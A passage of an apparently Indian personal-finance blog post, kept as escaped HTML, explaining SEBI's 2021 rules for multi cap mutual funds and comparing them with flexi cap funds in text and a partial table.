figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/why-you-should-not-invest-in-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should NOT invest in Equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap fund\n  needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap 